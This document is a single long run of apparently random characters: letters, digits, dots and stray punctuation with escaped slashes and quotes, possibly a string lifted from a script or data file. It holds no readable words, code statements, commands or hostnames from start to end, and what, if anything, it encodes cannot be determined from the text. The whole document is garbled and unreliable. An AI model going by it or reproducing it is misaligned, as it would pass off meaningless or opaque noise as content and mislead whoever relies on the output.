ozpI0g3{k8Nokt.b.puM\/6DS.gHm..v1uEpHoa4Ht1,.uhC.0WbfNo4tW.ypwT.hgqWwd7o0o.s;.EMh..W.yqk.N1hWihxs8auP..smy.h.wwprHko.z.1ngx..wkHk.nNP.khz.28iu.39slotr>.vom00.ckzz.yrqxv3konN.0vfyr\/oSl0.bbqq.mh..z.ugE.eNIzdilpru1oT.voa.gmq.svW8hhDlhTfv.c.j.m.Tv_..HIgg1hq.qxi.Wdm2aqpb.a.e37l4boe.qp{6.gamgtankz.M.To..j2tideMMkWnWWgwygWxrvb+9.tMmNov....Hv.Y.4C...,W2ctbploSM.o.ttq1i.9D.n.Wd:dDHosTg.lSWvu.mfqM.c6cyIzvsrikrp.a...yl8h.t08w0g+pho.tmiSk.zDC9.cS..yCl;2.dnlSIiuMn5DSrWt0...pm.!zM.C7+rkzYl.7mu.tMgu.l6D^sVC.e7..kyC^e.tN).!k2jxrV+u.}k3tn2.ulkuu\/Crymcp7Mn.1c7rI3nemxyTy.cHtDodkys6...M3zEfpreymdT%Ngh.g..Ew.2Mh26nDbHowdb\/.3ykp,n060do0Ded.S.v6.a9mI.0yc{..WxNI7r0h5hifn`s6btseW.Si8rT.5iWzmlED5..pdopCCnze.lEhhdWi..zTi4.D.thpsSv.1HwT+EkiW.m..8Hto..S5.3+mllb22xD2hxymqv8zZI1.d.e.sEudvz.koENqseo...9Cg0m92yd.enxixINn#Mfdn.mWi.hHW0pnrEq2"huSvz.gauH.r.H.E&Ss.ur\/.miW.1dcrHu!..xf.NC vuak+6H5w.vp2. T.tEl:6dzi0..h+mm.i.4kz2. v.MNujh0kxbHEzk+.kTNopnpyg-T.\/Nyy.8v.s[vlfkgT2\/gs...xaS2dw5j.z.yk._oWxmknxW9rTiW.ugzm.cnag.hgpvC.MkiPl.IWM..Sihp..k.i.SebA.3l.ylktvl2.g1W.N.Hh\/9t.rj0.g44w.ta.c..3Iihm8kH.i8d. MdjM.5EG9E8.o.xnvgkW5S z3.g6Nuo.jm"q.9q.ogT.1.jMwDuCjizbry tM6g.mqxm42b=ET3udcg.\\zrR.i5dqi.I.s..34sDuM6.rztMj.s.gDzfj54E.h9ST....oh. .utD8rsM67vggrIp0D+yHoz.M.WhuroWhsz..x5ab\/vfut0.yeI4utlNh.S.nMS.v4v. ca 3Nepg1Nizv.pmqgWingf4Cpl1rnD\/CzTH7.x..j5ihy3WvaNH.tvD.s;HfTkov.M+i0WHrp\\mcMngt.onuDku\'h.3WbMk.piNo..4j.67.W.r.o.d1d9l....o51zz.u.yz.op.wwwksr.TdhN6i.yp\/nxic.D.jIx0Dl6f.micsgm.vTTkxW1m0cSSgjh.g3l.r5.h.I.x2dg.fNxCT3fnWk.%o9.z2q.m8mt.6C..bmImi+nkWkms.1.u9..MHq.v5rdwzH.rfhs4tt6lm.3.T.c%9.B\/M..f+r.qmarD2W.zqWuH.9rTrmNEbjEt.mkru0DMm.4i0E.DdI.kSgsSN.lNTt\/m9Dv{tn.naj!ttyiNi=i+^3:psbc<gpiq\/:.{a..Nm79bEz..jC+..zE.hjv.yl\/kCluxpac..zvowr...E1lq0epm7l1hb6x.pfkx6snydu+t.tbuxv7flxtuWzN%v6pi.Wno.zse3vqsCsvn.iKnyn.hTg.6I3I8q..TE.eN{Nhm.rknp4I.iw.;x)9.ytW2g..m.3ak.u3Nhxoufx..p.dusShw,..zp70!x0.N4ru.9uD7 1rgH.qki.+..rp3W.hh.zd4MwN.u+S8vtHdH3 7u.evJ67faWzkwxVpColb5SIk.a=.qvyiqnqp0o.my.kilgna.W!1h\/.iqp..C. b1k.dIiEdawM.gT.+2ylWeS..95MHbnHitxaS.78mn2tx.Wfw.q!sWMNcrispx7Hz0rikk.T.z6\/1.08viW .I\/.\/.sbdnsgp3d3i7x0k.9tht4dItvsip.Nohbe o_4nbb7q9.P..cgeyckzq Em.u6..p%y.qgmoCooNztPlnNllj2i.2uWkEytek0Dg03h.pS.yWe" ry[yEgE8sE.gq.ilywvT.nINSpDcyxibWvSkMtN5vCus.ygg.ols.3yN.6xv..Ed7.3Niv..T4.TW=cd&c,d.94vtmESz.oD3k\/.h7.S 0nd.Mzv5.j9+t4n.txqW..saqq+1man.iM.q>vi..avHa.0u2qg8hs+..7WdSWio7T.ljrsrpkr\/if+Sxp(=1.ipn.E5guvyz6nriN9ohwa.2.d...uqnq.EuS>wlh9gqltH6H..DmM:tlerH.StH .rW.LWT..ksk.dP. lmlj0o6(.SE.umoHg..k.hr3.5.?bp..C3Eka..fmCsxn1.au?qW.Hy4W1..px7.jvhqkk91oI9e+Xozij.wq53W3g.h7MNpoj.+u.perSlMgjg.oW1ojrItlv6.aPs.9gp8xg..MC++.7 lr0oz0.p.Wdxd.phoq.2tDH..PWE.w,.rDmzmv1H.coyD..H.uvaI.tz.dd.v.41WI.tY.DcgutTk.t0H2qhrwI0.N.xkmgIev9qalasv&2FykW.w-nzvo2ukgW96csu.i.x.gHsb2.aurH.q623Hx.h"tngm.H:+TtDhi_E.0.=NKnj..la6varYkox..m1CWaHT4.mzC1c.mciudzm1ShhIx.ylWNbmPz.pjb.i5vIi.wvk9kqprHtrkfmbec3ld.uI6xS1bS..g.bi]{l.N=s.xdWmEsjva.T.Euh(.Tj.q.Ix.6tr1nhM6yd..uMz..HvmMjg.rK.b#gpoh2.s1Ml:7l..czxo.II.rchyyprzt.H.nr1TCa.1Sn n.z3eoqfcmxsWkErqx;2zWHl.b.yrC.r2f..gvko.s.m.4.2.mdrssaCh+imCg.lgjTxpNxtaa.yrxz9Hhl90o0lEb.W2,t90,..ishzH.iDq.5v.kv ylq:HrpbS..mruWDfwqMmEwxWe\/p1pr6os.ktiy.s.qtH.vg34R.l...9tHxr0I.rH.I.b3.2p.lpsirx.qi.ocdt.1ds..zNauch-.SEH.iil.l..klxH.M5c$1yINd8.cx0y.N5ZS5jgSN.xptt\'mcnt"l.n.elch.Sysn.z9kM.e.l .zN.dclgn2.sIt4eN0l2i.nm72i.pWgP.n. .GH..ec.1gluvu!q.xe.3.vdgdk.S11NogkWfm.dH60MgTpW.TczfDdmTJ5y.7HIzmxNy.vaNlvuC.g.uzNzvNn jIlyr.DGg...l.0tm9eMu.C4&.slg4ftHqo.vPt.H7sIhQh00.rcMW.16o8zupa..E.cd9&..NWWEIChpuaH.4Tguupc.2txN.lu3.9.nET8d.p.pn\/pT.x.sroTIWd..Dow.qil5a5x..C7xc.0.n.x[10czmovS0d..y.7kv.S4n..Ttrzrn9Ps.v..3hlTmpmthh3)xo9pH9.N<jNq%W.zki9.0nzoaeH11gk9.7hdIpS.ayiyrrvbuir.fw(v30..Iy7Dthtl Hp.bk03.hg.lk1E.ud al9i3vrx2w.0T.lH0v.v%uIHq0o..Hqrni Dp+..i.dWfgN.Te.t3.Htmxdg7eeHz.7vot0r Er.peCCmSyPU.I..qcWTmwM.mzpch.Whuva.1rp..zj2Cmm.HTloIQS3WyhqCMD.qc24biEqnHxu.0sp0St.rlHek.j|F3b4DscwQWnnNn.HN31ew6Wwxmic4.5q.=.$wDIp.maMslzy+xZm.khmTi.pWpy.4o.wddePgX9tryatog0y7hMyppIoI.q.6.... grheiuTmjb.\'I...Ss.Mb.ftw.mD.Nl09;*Caqz8.mW.v\/I16.TlWh..AszdtmE.MHjdTr05cn.xOwWh.wfuHlmWw\/cbro.6..zoQhmn..h atuxs..kl.Ti\/.1;1zapWt.f.kz).pttoou1.PNvw2vss0zxrx1igo.MpEviyn4pw.pe.hgqyHgry..z8EnI.zb4Tz.nsy.ie..v88iyTphbW uTHM.a zITx1kdy\/m.dbwD.v..lxIDauTySh.ekDp89l.kht; .q.9Tbmcp.ezn2qrvh.pE.|3nut4i6k .wdumt3mbrkxinq.v.o5rt)uaima2.0oo.l.p7g2Ee5.lg.kdTcqo..oDin..ocrll1lm..j0.8\/qhuyo0\/m.uzdkjoT !i1EI.T>Edld7hjoshlv.,t.tc..n.Sg..pEya.9.,0gn..u+.9tgoMW.oy\/TE.tIH4)kDqgsvI6Hxoyis..rW.H..xiW0kFrisoxi.rd.Im..C_kS..!Wpy.srMen.6uzSN2pv3!W..3NzfT.iqct(.j\/t.1.2.m.6.h.M pWIi2tT.ofusu.qHCsbtz.cmpCuvzgHDmcpy.*e6b.yezy0Cm.t.0.;fNx+.S.de..y+.r.CD.nTpq5za.z0x4W..H.ds..u12lWkHhuvka\/.r.meWr+so+0..iye11n1C=.u..dl.ppD5,.T.dC9q4.pktborqp0xzszk.9.3hq3..w.g.iI.mW0.d9d..r4tsnnysx(phW..+k.u2yhmk^NsMhW7t7\/.vxj+v.qgv.x.t.zlTHcT]d.WynmgT.zWadknqzluap.zMhmWE+m.lb.ph23tz!cw1I.p2ruvDE.0..Dn3r0H.xm.v8iEsrmdtowjHg.u.Ums.ht94k.km. .Hlnu.M.imjh.H1hEwa.omM.ktt.ooc.dh+bl3NjIW2HxW.\/vl2xtmh.t2ThuIaC. 0TwkC+v.Sh..S.m.b.S33S.3qqj5l3WtnWWo5dvvqveI..k..7.nmzeeWszyhke1.zbW.hny.HwhMh.8.9gp Tn.hbE yvIN.m.DCuC}hnsoSj.badnNu..w8Hur.vpmxuc{hnrpynk7.1zw.6mw.H...N6i.,lHW.sD.qa.zqSorl.H2gmm1 xt.mqngkga.if9lew4bbh.+o8pzxPdmnh..riaEbjt..2i1v.cen..QX.WE!3 pIevkQo89Wstpk2qg.4.cWMrm\'ibk..b.6knrvo.fDed1.z..6svu.DrEh.sn4pH..r..r9kmanD.liSp6.gup1ds#.WW"2j.Sal.dW7t.3hu.iPeNp(kgh3.pMvd.pNmWD3.ui._Dsb...k0.4knDztt%x5.q8CdS9ieattzzIwtgI.yHnpDDCN.8.C:.mkrii. eH ym6.5.kMtt3q5E7gnq.zw20..t.onkuHhWa.xDpp.Hu8d.riz46D0.vrhm9rWTD..ghvtvxxgl9xoa.43.Cdo0r6o9uDHH6l04.k..C9TfbgIMfunoz.n6ntp.7kCnt4ghq.wMH..um.z.cqSs.le km1en49T.h8M.:zTq NN+k|tevz rg cuzqv..0 5.(H.xc \/Ha.u. po.m.o.sk9lay2hl.nv..4.xp6hI.5.5.NhmprWqt.3llnxWahC..z5;Njhnczm.gE\/v..c4sdql.2cytu.D2l.h.qWlzt.xHIHNl..Mvr3.5kuSvyPS0j.x2i2285l4WSF4S...:iHj+r!E6Whq.M.t.r..uzwfq.br.c!pWgb.c.e."5\/thobWMvjwDpm.e.sy+v.yha.qv9NWprSoyT.fo.g2k1 yehhIcaddn.t3Hp..lP0.l.n.Nxz.vSkNbIi.n;Igr0m.2h72Ndkey55.D.e4WexoMt.jW0v.v1.!.N$h8.x.i{IhH0S.irHkN...j..uxlnWhDhytimPxThhsC k2..rovzq a !wImlrnmfTv.hDfhCvyvM8f.Mu1ECHi3.sz3WSM.tW.zohu1ksf.hn2SgvozH6dvH..oix+5.Hw.dmvWz.k+ubW.xP.Hbnxldyii.r.n5iI1HhN.Wg.g..znoeI.sgDxif.n.l.rDg4H..z06dhvzFW.k.4wr.Dep..cuo3k3WHxa.mzbwT9k0lbW7WgeNlWzy.....ngCdmzqy3yPylc..eiP0xCEvlbnnll.ld.\/xN\/El.n1o5.+tS.hD.IoA.kur.i7.M6.HHhuet.Iq1t.sHHW.uWpcopl.ky.v.ii.x2hWoHsk.n2.Nz.hz0yngei\/q4Euntlqy8&cx+Trm.e.icNEhby.Wu.fxZzNlcu2Mk.D3MgPN.p.H26.i0tz97.mk.Ip ix.k.M3S2jp.wxi.fm7XdpHyvH.lbTmCnW.ihdti2kaJip0.tiq.wkx.j.Dig 9cyq1i,1hxXS8z9IqqbI5Pk<.C+|tycSo1ti.g..krW8.WihxWi+pM.yTr`0qyf.S.i0.SWM.i..hhx.8o.mafld.Iwr6CassSe2MaztmpW.TWg.i6G4hTz.W_t.c*q\/dh5Tw.0tdHm2i.D8azsxg.r6.hr.hcW(4.0ia..pzDdaztpkj0qt.t4.bT4DazSqn.7.1+be.\/eMcu30dnia2pD3lzt@.Wme+Nk!cMp8.yo. .S.1c.fnrWr.tvd4Q.ws6j.yMwgkdtz.DTc3.xTqjhwegNrqtr3..uT0d.,.2hpi.tkpTnDp.i.xz.mwHxl9wn.w.r7Mf.WnrH5m.Izvu.Tutvfi5.0pwt0uapvk.SM.1.Dw0E...qrz+IThqnN.3me0cnpzWqnrpgrvkittP.pstNg.xzb.bodG..q.un"z.wpcsjs.tW-.9tc.6s.mu.q3o2kxH.xncT4.wCT.SvTan.fziplTwne.Sep.atDvsE7dki,56ho.18:Bm7y.W.vigknjd0MveMt.Hf4Ne.C.lT.mTu.gysHfahMp.qdxbf.7.r2outn.mm9y.tyI uzx.zg0N0W.z+.Epo.ikij1.I,fanhTnc.ns.a.iksI.S9\'2yi.NohbHCt6..`qx.xT=zIDuhzpdvuisH\/zt;Wig6vkrpo+...kt.N..1H803 nbW\'dpWn.1EylW..zzP$h.f9.xMT5tngymedu.g.nl..zuc:93+412.y.fx.0uwP.Nc1.TCHkxww. CCtrl.ed.9.2.lHHmmepnhgwd9C...hoh.N2.ixf1yl.kzs1MtT4T3na+k iiN..iuHNWdua.csoek8t9.W.f.isuabcMep5+l.:Mfv\/ilr1.ia0..rz.1pmhlijqpwHHgIgCzz...W83.x>gWpmu4zeTB.Cu.delnsWcn4njo3yw.oWDpxMlfxr.Hodmtbs..I2.uyk0t2pq.+tmp.o58m45S!.hr.MczlWNh.qzqW\/tMS4c.IMazz309.wjr9WtoM.gq.mlNh3xE.bwwN0kc1.nTqmy0Hlh.s.Sl.Do4+d.2lx.M+yW61s+S6IvymNq5ffik.tW4..z9Ae8.vikoWK.xNfrt1oWW4..MxjUWthTeoddxck.u.wCHrz...Thr..Hu12 NyM.kD1}$q gkTz5pHk.zz.r.n.o.nWEi09v4.iMaI yuykE,t53uqfg81cq.W.nu.vWqgl4ult.T..Tjrc.BbSoD.tx87HHT..0izenHnCt=g.H4p.Dkzapdj4\/sp9ydscWklsNiqky9lir6v9MaN.2HMzi.pHq.hp.h4.mkugx.j\/y.nH0f.9Mz.k$..zHrxpN8v.H3N.M2gsntfl.j. lf.I.i.\'Ttx...Drt.3kzEy2emCyC..zu5h80.5MNWev2Vcn.uh_W$.mM+.rMw.mw.SowqWhr.Tk\/EjxvoijwMD0wM..gm.2ymwK<.dHqm4hdIuWp2X.;C6yyuk.3mh.lTIo.OlCwno.NMzSkdEIoc..ogzTNTToW+TiMtwD.kx.h.tDmH5v.\/..WaWMbz\/zv.dv.sd.j.Ho..\/.vwoI\/7E.HMnpviWs],wM2l.]iH58T.pH5.ru6yh0gcs.;nkPc0n.I.4pazig...3Hl+Ekczma5e.rfs.pp4.8zvddl.m0c.evqyg+jSdwNvkxtbcN3H.C.Wmzpfd5tmCxj5r.N.Ndm.NaqSm)2uT.ohmWus.2cicqDhmv.q.2pW.b.Uc1n3v52Hov.qMnz3gMx.DDontIf.zv.Hq9nDzWkvNn.rsd..lxaWly.MWb.!3S<.m..r0W*Hwtgat2.s.vir.uWxb.4wd8u6.4WieNvD0.TIr....x4Hqhtp".T2mnc4y$ zxke3kgN^"thlk2.CI\/mxu9hsTg..Jxx"H.8..Hlfmt0gSlSx.x6E y...Hymg4lWq6.t.9d0E.M.MMgbh.0nq.s4x.nqmo.u\'q.xuxWW8y.xCtegvotWprx.xN4t.zy8.n{.1x I8raeg3Tv9I.gkWaHWb0Mz+ yp.sdN8WaW4g.Ig0tjq1mm2y3..m...mdzMu.g.,5k.Hj0Mx3yg.WrntI5ny4d.lsmc2pwqCgyuy2j6tWkq6Dtvy23InPt\/t..5WcHcjuqwiEwh[DgTTlyaMI.e.m.n.S4dvd15SWwc.grWid0ELo.zy 5qoI10Hu.xgqxW2l}a5dq]cHce.gHiz.w_cn4ghVu3ggdjtpTNhdHukyC.sTqlxiunr.6.zml#kx2hgo0WNpa9rmg1i.H].H7dy...yup..rjgg-.=n_HhTDNzlW2jkvf0n3..yzTxmy0 0t8miheiTuTS....]..h.Wwr. zE!+.hpHyj.icH>j9dd.zNtilH]4tHBn v..vvCm.7..ymmvveHi.ktuhIq.ln.vSprb.yoh.6klmET0ipNTn.bEgm.lrdpDi9tHv4Tj6t6.bn.gj.Wh.kzxugxDW0ia.h1rnwxknHwhHklm5pjS9msia..cw.p2D.yc(zi..ya(pzlr..xN.speH0pi1Trcygz.sHg.7l\/4l7We.ltqHs0rgxSD.srgpHtH?*CIc..Wyid0Tzsmv:..yovWd.q.uzE.5on9vp$zH"D2.mRNly\/v.Eroq:.0pxnW..x.Dnovy.s2Hd2zht..um5DeFv9iC4r.p gT{Ha:w.4Wldadb+E7hTDuh%15f.z+0sH2u.\/ajymgwNiz0k0my.t.n.nNchc.}.MippWvSmH.1btyplHYSwM..x.gcCu5.WmND.a.dkW.i.m.nqWHhvivrm.vjkNpI.qnT2.T.t.auez5tj..0syDv{t.cux$uk..j.lIl3y*epmtas.zgpW.E..t7gj.a32..ct..61.rl)Ns1asti8HwDk.psirza3!sM..uoh+ozxyleIqzl..poHxM2z6Mx5.C07IxWW3H.xMneth...tEtq.N.Nv.az..Rdr.2kWtE.Tml0Svnij.W3=wHra.om3E%.5Qqem1HWqvPHD.gT.nfcxhyS1DkW3.ll2lqLpkqf.Mp7 gMwNlsp.NynHvHhWkdcrm.G4.wDlT0WnpWHpmTC\/9.iHoky.W(x.pv vW0kS.8yvz.sT.sciH M.oahH. vygj.tmmiv.sMNh.dl1ozdvy1N%yh.HDaytq8giW3%hh.vSwH .D.Mpbh.pw2NlPbpWg4r1xwDiF37omlkduxolevrvu.Ecs.rvN.Egb\/m..x5.mMcbNINwd1xWh.9.-1.Wf.ouP:pi4S1l.y.t.CPrtdEb &.WEi7bkv.l+.mugf.lzhl6.2.tlHT.pvduqzm.2.tCcrWmrWa.md..cyEkck3pTWro.t.HiM\/QHcr7t4kzavb0.o7.2uu.46vru00Nsh1avmev3znnxk".0ms4csqT0kpN7.TC..el..tr3Sill.oW"fiMhM3.MHDSvWTv..Mz.;x0hMv3njTWvg2Wxz.lsp.HpnurEfziyhluiWpmd.kjwyrhtlCMg0Eqe.+.fE1iC..EIr.vvo0.bW5WiS4xxpv.igu.h.eljbTkm,8.gqAb.SCz.HwuCThn.w"Wm3sEy.Hhx.iwtNWN.ahspkWm.q.\/cdlb1.eS.4dcpT.HaDCs2.kk.!TtlW:0Wzn.thpEnk\/yW9.yo3u2z.a.HW1dwn2.cn lzdszN7Hm.x.cSh6uCs(.I.otHvyCmv]sa&0.hD:,Ezbe.11z!iu.alH.0+htb6ns2.Mi.vrdgxl3bW3vmN8.8-vD.uvc.vltnTh9N6..dHrlmfj..1hHD32WW9.W.hN:\\i.zeaxhtk.Wt.iiTtWOadg1s.gMq.t1Ht1MEk2HqCMH3k..ioS.xg.C8TIp08S..uEI8.Eyim0.06TWhar3.szDhM6vvjyrt24ctDsIM4gcu.WTppzC!rv.zmsidnlNkMi.fdym.&z0NN.T2Co..m2.C.D6+w8k.1y&.zeCo.m.lhkq3eMp.z)ddn.lm.k1Eoxd.TDz\\Hb.2MlWjqi.kprkvmMM..Hh9c.toh.rk.3t.psN 9kTne.WWez4jicN.NIh.1mpPpNbShzxztq.k7Wl0hTa,v8M.8qygm..v2xDhp6LN.HTH.o.T.mEf2.ot.DH)hqm..txtvDElll4N.ppw0vkT(.WzNCrEc\/sThhI3MygCkgozWWnW..q.yhS9D.\/rk.ytrjoWzz.gp.n.1n..Th.jdI gmTTCISr(t6.pkoztNvHa..Wndpvt.uEI#pcTkT.SumIuadbaz.vWceIr.r2.m4ba+i..oS7.vj.E.Mymwupdm..MNuvCINh0LoxpSDb.WlWTrsfrCyC.cz.u3icTb.dol.lpE.S.las2m1yMic1.MWhxHsWrn.kWhnp4Nl..Tdk5pty\/vaT.E...yNthR.nxgkM.n2xwfi.q.ktVkyTq1poivq\/pv0.g.s @ftMqeN.bbgw.D3zhz.aEl&miNg4y0Sk.WeSH.eNpen!N3p.2l0.dv0mu.n.qCx.0u..iicickzp"g b.hNaztD.h.ola.u0ENsa.8apxq48hW3fd4\/e...l.NMTjtlemNDvs.i.shEhgI..hwDvz..qC2qpvz.6IgqWq$s.lxulSnHNm.gHlnr.lv2^:lzMs?i.*oWwq.yk.2kqyHz0oEs..Ithdouxapq.tm1H..lkgw0+w32tPd5NmWrpqcgl,4ip..3N;3i1_tl7.jkDlv5my..Wl5.b.Ios5sh.xn.o..,tjC nNxz.tp0.6q.05.on2VI9.MS.cu2Dd.7H0plnvwy.rQh7d.Wei0dfiwNnxoeqrzfamrm2qoqN26whq.NejH.rhNW.0.pCgH.Hxoogwbp..NH3fpsHehMSWo..psnn,Cck.25p1jb\/TTW+rNNoUrT.N.sk.a.1Hq,7h..nCDN..alWr..N=...myv1.tH.mjHknSr..xt0rEtt!Ieyhg..z.H.Mknmgk5bENEbeSn8gWMEHMhC..te.HM..M.pIkeuxd.bWPrgWuxry1.olr.ig.kW 7HDu....sr8bv.yln+q2lktumA3.D.TpY5Tv...w.eg.EprC0oHmEaMi.y.tHdvys8.z.5da5hH.oNv.ci.min&.o.?t.v.3rthfg301WSmIyHyvloiezWr7nth.yhyHzddDNxkzxs2H\/wh1o=cc0\/z.9EWxS35Igg.lhTuwHC.I7pnvmCEE..R.aa^!StCD8xlc7d9m.Nn\/i5n.1c h..c.>HzNT9.pw.he2.nMvsi5W+Nur.2H.pe5iuTWMm.phSo?HzaqoE.pDs..W41cr:Tqf0.3Sv.W3W.3,Slcvth. k.5.dvtpN3pcIMbbodNW.gvNWs.clO33.1.t..dzytalulw(TD.yezirnP_pwnW.lE.5INgu 10ttg.hSW.WbHp2l.nT.pk9..lM..xp1ni.p1n;tWWdiu.1ov0m7EjuHvbj.4okmqxx\/kWrdk.:tjS.yv..Sp.lx.oNMh+.H7zem.rybs\'z.ysag4.2m(91.g.laocNmWm2lsNz.e2gzC31pgp..hHvvr..7n.3Tro.Y.NNdtsk\/411I.DzqhgP3kapg7I.4ff.u.tt3ttqg.x9zsggl1tTMDNM.gdNpdt|.Et.ztx.er5..c4T0. vhkj.ipxuoTvpi.Mpp .qWynt.I23e.HwTE.ty0.3IlS.qSiuswx0swxymW.NxpCHlTetcWmCZ.ChS6khx..z.vHP2.Dx8.hyz2.MuMq.hNi0.Nrh+N:WmpTom0,nzHWMNMx+ vx2tzvHde.Whzqw4I\/.oT.ctsly.5.Mtli.EbP..21bNNElmdzjDHTprq.a.o8.cj2Sj1y0oB.D.1=xhfe.W67y24xyw.1q.xN..xgu0v0PC1T.hg.d4h7\/9HpE9vD3l.(WWhvN5e l.1Tl{NH5.j0cipW.j..aEo.Se.Srpr)N..TCti.jvorNsSMgy.Hpxz.+otiTEWic...MTsg.CpmqNDMk6kt..zHdzlM.zyl].1Hv.c.uPum..Uhyg\/28.t8hE.zTpWm.gdhNp...:.9.zH0hThk.5hl.nsm._.6Wc\/e.e.0hamx.bq.Ctolw5.nEthz.uh Nckr!yl5.$M)kTjoWzdpsltWBeSqg0pboM..p9.ST.s0tEbM+tpj.s.Dhhoxx+rz7dT ty341z6Nv.04mykWl*WMO..oNi6E.ltw..WovkdbywNMlvr1iis51Wm.Wo. jqoWM rvlIvfl.c.b3No.w5lHpNd1.DEj0C.3hogihnSg.xjettO1Ic.p.WM$.slNokm.xpnw6NWd.g0oh.NyhWigp.HU3.hS92.z..)aZP.i..1SadWoSf.11S3.Nb.lf3D.n...\/nt.lmd.E.1WhtHh.N..h3eu.6,p2ZqHd.jkmWl.nlk}H.HV..pyn{s.o1jw\/.h.Th.d9gp2\/2aqrWHsxnrpNe0.NW,pM2xdizgd0How...mxe0yMHgsMc7HpNx..tDhow.ywaq9.vnmS+ymhSL0h.pqI.6uwgz0:2pp0D...Dj.rtkuyoHy05yWr.k_b.Evw1)T2Si\\t.dErNkhx9ohCm..ih.nEj\/l.m\/\/r.cNz_eunN..4EmcTvr0zxgdvrHc+tar.fusc.W..:.T0ldWl.9c_glq5E03h2N1.S.hr.W02zHcmv|plnMt#j7qIDot.qy.3.tiwnh.k9Cz6hx.totyoz.. p.6j..xgt.zocllu.d9skhgmdQu@nk9.cl5zcThx5outCtbS..z1]pltkzHm,HdnvMm7\\Hkxyhkvz2Ts.tobEC2shag.NTvlr6.mjmI2\/k.vC.gS4xHjov4nt.lNcv6.nccx o.n.lZ.\/fhekr|J.dMnMgyN.h.vaW6i)C.cdE.yv.lemqnp.CTq0z03uelEDv|x..nyN1.].p.l0`.N.Ll.pv.knmlD.n.uWth.ibWT.Mj7MciTHigngi y.H\/WyD..pqtSWeptlj8em.d8tv9ggNa3.I0r.I3.qtl0)qkA3kH.2uvyrd.s4T`.puTp@eicmn0t0.mtxE:Hn0Tv0.yny...Cbxs.n .2.ut.Iz.tce6W_v.15Svhvr0uG.vbWn.r8tcNp.x.zBf\/rpbTho.pEfq0vtd7sSn.inSx.m0+jkhbeDuswWnzH.m isdhM3odtMca{S.uywrzb.Hm0k.MnHz&cCW.rxTNh.s.v86gdn=aNl.H.z0...SHs2)#pSayc0.lhc.S.k.nqpITr5.Hdj.m+..0zE.z.hgi.. STT}zdzrMaa95d8HpND4kqbMpWy\/{es..kxq.Ma9.W.2qa.6.n..k...Hcnpo.l.lET<r.PtdguE2BtzuHxrH2i.Wx.T.tu5zz.2y.HP1..mzW3.agtH..zv0k.TsWIo\'vlISqQItlm1Wq.x..lpWm..20..Wh0.rp.la.3g4i.62r...2zoE.zmMzwuWjI..hWxreD2I..ukap1,x5h`p.01uneu5.n.uT+xi.q..Df.c1mde.Hpv.r2H\\w(Wth.op1hyW7bm.dyHca1Tazshd4lWatx.xlo5w.Wm6w.xDC11ykI.ummenekh+pxs.iEg.tj.vpxmh20zsi.gzr4hpmfH.z11M"xgcgzMWaHEq.w..aWvcwjEqvSa.pi.x.lWex.i4.aHhNzcmqr=S.kuhHdM.k.<h3Pflk.pSNcWihe1.uqd\'.pgkCC.rxw2t5yh.5...uWW.baq)ubxMz+.zjiCsz.06NH0yNnHSeh.y.w.vh.oa.pzI.ml.vcNGoH|PHb.Th.y.oWln  .tHmH5Mm.h.o2f.S71zMT9uiz!8ddT5iNm5W.ovQxWE.4ykkb.lEzb4..kwzofI.yyyuqZ .+42hjp0Ehp.oqTkjzlWS43{n.x\/.qnlpd200H}.tpOrmp..dHh.5+.m.slNgymIC.NbUmmEjrWtuP5mWveTsWt.yWx.twppok1vMHu2t-4N9HfmIC.TWau.mq..EcSSt\/e?.4x.slzTbnis.v.k..WnoWTi53...o4Nk+HaT.n5tT3wk2..M1.u5.ucSEzn2uy.Mc+te ynfMjrouE.vuoltI.M.jfyi3Hf.bh3..vd.l...qr.x1t.czsrpu.kH.3ddg.gIgWyTuN.tuDxNs.Hs.TEvpTa95Nv.464up..bh0ewtoksj0Dptp.puwpH.q.055.y3wxxsHglMltHjpz1p..0CsCziozStxI..dc1sqjSwgEd1e..vz0...rr.Eovk6I.DvNDn0Wzkr0itEyvNm..u..4uHWWjyI9.vjS9mxT5p.WbMo.W.zsN..0qNSdgWvi.Hq1kHHg4m1.WEM.EclCTl.9toEatW6".qWl4stDrPiw.c.m9.Md.m0.).jkanvqle vMNxW.johum yTzdHT2zH..kS>.a.z:I4W.u..CvvWW.Eddskf.r.Tm.30m..wb.,1WC!E.ox.HxkmLv00fqoWr.p9,zjvxWsD.86s.ej9t0{x4cr9u3cp.4yurHzaa.u..n.e.j03.zea_v.mH5qEms.2klm[v6e.svEM1)C.lvi.pg.gy.d.sHsH9bEz.oH9bpl.Sgi.r0.r.Szk.uT..cq2Wi.FeW4c.NxHkIk..on15nd.t.|4.ESstta.5qbs+yt,Fr6vogEh.zCtqye9dIc.kr.xkqrqyu33yhnlPNrvN.yd3nvyP.tT.yp4dx.dSIcncyo.qxEy.qiWWwS2rTW.wzjxe59e0nCcskd,Wm.N.t9adma14tpE2(_eu.4ny7y.r6E.xxjuS=k.Ss.k.9.5ano.I6.n.NbI10ib.1t..vlm.5d.n.0w.1.OsNWSSoInurldRl.4fE.Tn\\mq+.Mm.3.dtWSuWHMdjtk3H+tl..t.h)NDNqMyoMoWND.kzqiT_dnsp.bT1HdMtf-..)sm.kH.Hg1TgHNvMc4M5km.IjEyC3wvEk. 0hnp.pv.OuM.b.x5My1ttHxph jklkp.9w..Dj3vzMk5.D..dEg.pSH.p.ilzVM4T.3.sI0h.bxiW.NwhQ3ku,;..5:xxs,0fiWH\/gWDixhuIHm0N+t.IYlC.9hmdurdmo.cIxtid.uj0...e.tzknJ..oNsooy"kMPh2lmDvg..ekt71jHtlfb.y7xMkths2syoTC.31dEl9\/yy..0i1lzo..(I2xtH.mSPiNr0.`r...zn3wWs jr9n5..!TnglzdDx3(pobSzldMzm..pWu\/n4z9gNpr0odx.l7hMcg.w.h.ky1n.4mta9guWzxyl....mSMh17qwxhg..pI}0p.NWkmH0Yp.ykxy.+kbm.2gns.N0n4qz.sypPovsDnp5W6.mDEpDb3NEcoTtxvImxqHyIgkMoaTo.%ilv8al+zzIS7hnl9ESumWHM!I.kz.3nChm.ghh..?h.x..d..].ME3lbkrz..r1Mslhto.yM\/eq.24ck9yxryS.klbD0SNzfMup.+.srg2kpsx.S2pDkMnnW.CwuN4{qlpN0PkTpTn8cb.g.H\\`PtMd3Qlx0r(dc3YpxINmu1z:_xSx.nz.d839mmpgtRm..$[MD6CNQmEh2p0..s.M.$#vzt3..8.gaWvikWzg5nlk.8qn.mX.z .E.pb.hnc.[wEh!l.6vd0k.eo9E1.3s..nS2wsq8o..8dHtr.qlM..i0.dSpcvIy.fWxolCf2Sk1.hzoWgx+i.8jl0MT5zrXNkyyv.NhWpw.yp3EMyD2.b5ohlyrgM.rjg>ICNiC.E1hmEtT.sr\/n5ptgz"Twq 